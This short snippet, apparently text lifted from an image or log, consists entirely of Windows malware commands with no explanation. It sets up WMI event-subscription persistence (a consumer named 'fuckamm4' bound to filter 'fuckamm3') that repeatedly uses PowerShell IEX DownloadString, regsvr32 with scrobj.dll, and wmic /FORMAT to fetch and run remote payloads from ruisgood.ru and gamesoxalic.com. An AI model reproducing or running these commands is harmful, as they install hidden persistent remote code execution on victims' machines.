 wmic /NAMESPACE:"\\root\subscription" PATH
CommandLineEventConsumer CREATE Name="fuckamm4",
CommandLineTemplate="cmd /c powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('
http://ruisgood.ru/power.txt')||powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('
http://gamesoxalic.com/power.txt')||regsvr32 /u /s /i:
http://ruisgood.ru/s.txt scrobj.dll&regsvr32 /u /s /i:
http://gamesoxalic.com/s.txt scrobj.dll&wmic os get /FORMAT:\"
http://ruisgood.ru/s.xsl\""
cmd /c start wmic /NAMESPACE:"\\root\subscription" PATH
__FilterToConsumerBinding CREATE
Filter="__EventFilter.Name=\"fuckamm3\"",
Consumer="CommandLineEventConsumer.Name=\"fuckamm4\""
cmd /c powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('
http://ruisgood.ru/batpower.txt')